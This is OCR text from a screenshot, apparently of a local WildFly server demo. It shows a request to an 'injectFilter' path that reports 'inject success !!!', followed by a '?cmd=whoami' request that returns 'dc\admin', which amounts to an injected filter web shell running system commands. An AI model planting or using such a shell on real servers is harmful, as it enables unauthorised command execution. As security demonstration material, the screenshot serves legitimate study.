 localhost:8080
WildFly
Welcome to WildFly
Your WildFly instance is running.
Documentation | Quickstarts | Administrati
WildFly Project | User Forum | Report an iss
JBoss Community
localhost:8080/web-2021/injectFilte
localhost:8080/web-2021/injectFilter
inject success !!!
localhost:8080/web-2021/?cmd=wh
localhost:8080/web-2021/?cmd=whoami
dc\admin